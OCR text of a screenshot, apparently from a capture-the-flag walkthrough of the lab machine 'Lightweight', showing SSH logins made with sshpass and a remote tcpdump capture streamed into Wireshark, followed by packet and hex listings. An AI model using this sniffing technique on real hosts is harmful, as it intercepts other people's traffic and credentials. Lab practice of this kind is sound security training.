 192.168.1.15 10.10.14.2 10.10.10.119 - Lightweight
❯ sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119 "whoami"
10.10.14.2
❯ sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119 "uname -a
"
Linux lightweight.htb 3.10.0-862.3.3.el7.x86_64 #1 SMP Fri Jun
15 04:15:27 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
❯ sshpass -p '10.10.14.2' ssh 10.10.14.2@10.10.10.119 "/usr/sbi
n/tcpdump -i any -w -" | wireshark -k -i - &>/dev/null
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked),
VPN - root's tasks Reconnaissance - Enumeration
Lightweight slider evaluation
lightweight.htb/reset.ph
Import bookmarks... Hacking Playground
Your reset request has
been accepted
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protoco
1 0.000000 10.10.10.119 10.10.14.2 SSH
2 0.176477 10.10.14.2 10.10.10.119 TCP
3 0.243254 10.10.14.2 10.10.10.119 TCP
4 0.420012 fe80::250:56ff:feb9… ff02::1 ICMPv6
5 1.800832 10.10.10.119 8.8.8.8 DNS
6 4.568346 VMware_b9:d7:84 ARP
7 4.568362 VMware_b0:c3:4d ARP
8 6.806105 10.10.10.119 8.8.8.8 DNS
9 8.071413 fe80::250:56ff:feb9… ff02::1 ICMPv6
10 11.811462 10.10.10.119 8.8.8.8 DNS
11 14.104593 fe80::250:56ff:feb9… ff02::1 ICMPv6
Frame 1: 200 bytes on wire (1600 bits), 2
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.10.1
Transmission Control Protocol, Src Port:
SSH Protocol
0000 00 04 00 01 00 06 00
0010 45 08 00 b8 b2 27 40
0020 0a 0a 0e 02 00 16 e4
0030 80 18 02 9b 2d 37 00
0040 b0 0a eb 31 4d 79 fe
0050 55 96 39 38 8d d9 42
0060 76 ad 4b 88 42 85 89
0070 dd 2d 6f 2a 8e fa d4
0080 0b 5b cc 62 69 4e f0
0090 72 cf 3d 03 28 17 43
00a0 1f e4 a2 b8 15 f6 fb
00b0 3e 4b 00 67 af 88 a0
00c0 ec 80 c5 25 f9 18 ec
00d0 00 00 00 00 00 00 00
wireshark_Standard inputD3L552.pcapng Packets: 10832 Profile: